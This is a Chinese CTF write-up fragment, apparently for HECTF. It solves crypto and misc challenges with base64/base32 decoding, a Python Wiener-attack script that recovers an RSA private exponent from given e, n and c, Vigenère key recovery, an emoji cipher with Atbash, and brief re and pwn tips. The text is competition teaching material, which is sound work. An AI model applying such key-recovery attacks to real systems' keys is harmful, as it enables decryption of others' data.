
SkJDVUdWQ0dQTlRXNjMzRUw1V0hLWTNMTDVURzY0UzdQRlhYSzdJPQ==
解密后再base32解密得到flag:
RSA_e_n
附件:

rsa中的e,n,c解密,直接上脚本:
import gmpy2
import RSAwienerHacker
e = 0x14b367bf01efd4dc667b8e62975479c612c96e78f7f1f55242b2973c882ddcb33a65c52174d8ae1273764ce429054ea3f2fdc38ff205443c92ef4198739f05aa11fc10d3fc6ff30c8f5f05a04f43e3d8fc9bfffe916b2e0360560a162729e91b7775bda70177e0f875626e0a81bd4eacea9948b02232a82659f8d9aa9b4c754f
n = 0x75be564267f8bf6c2038dd0cadfeecbc3158acfc27e679dd0bdb0db0e90bd5198a0a7edc0626f357a2d75f3c37ede045b7f7ca6bda79e5bf6fc0aea0aa7beda587388599d2b77b538fc3e666784493ffaf731e2ae232e8e9e9f9f2a4df25c19b7680f5bf6c485bd87923f01c17d8ec35438772c28e361774e6e7681d67ecbe19
c = 10127659956533419108589656976567211166527205183773088147543122705230809548550336271584049969380709512046523116316965506372940655242616078713681678662841367955124154879878984026023241163358487655249424233120021240245459984899558747887087199609289148343740081670749999484769650710161617077523656215330005636913

#爆破d
d = RSAwienerHacker.hack_RSA(e,n)
print(d)
m = gmpy2.powmod(c,d,n)
import binascii
print(binascii.unhexlify(hex(m)[2:]))
解得flag:
Tool
附件:

看上去是一串乱码,但是不难看出是维吉尼亚,直接丢在线网站得到key

根据恢复后的最后一段提示:
Well, you already know that this is Virginia encryption, but unfortunately, the ultimate goal is not to get plaintext, but to get the key. For the flag of this question, you need to add an underscore in the middle of the key, and then add the flag standard format to it, and you can submit it.
在中间加入下划线即可得到flag
encode
附件:

emoji表情加密,直接在线解,得到:
复制代码
- 1
你好呀,送你串字符吧:ɯlxɹƃluʌ‾ʌdɹo‾ɟlq‾lʍ : dǝʇs ʇsɐl
文本倒序得到下一步:

根据题目提示《逾越节的阴谋》

可以知道是埃特巴什密码,解码后即可得到flag。
出题人flag改慢了emmmmm,血没了,暴打出题人。
re
hard
附件文本格式打卡,直接搜HECTF即可
pwn

签到
用wirshark追踪tcp流